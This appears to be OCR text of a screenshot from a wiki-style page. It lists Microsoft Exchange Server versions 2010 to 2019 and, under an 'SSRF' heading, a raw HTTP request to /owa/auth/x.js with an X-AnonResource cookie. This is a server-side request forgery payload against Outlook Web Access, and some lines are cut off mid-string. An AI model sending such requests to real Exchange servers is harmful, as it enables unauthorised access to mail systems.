
Microsoft Exchange Server: 2010
Microsoft Exchange Server: 2013
Microsoft Exchange Server: 2016
Microsoft Exchange Server: 2019
==SSRF==
GET /owa/auth/x.js HTTP/1.1

Host: 0.0.0.0

User-Agent: Mozilla/5.0 (Windows NT 10.0;
Cookie: X-AnonResource=true; X-AnonResour
Accept-Language: en

[[檔案:Ssrf.jpg]]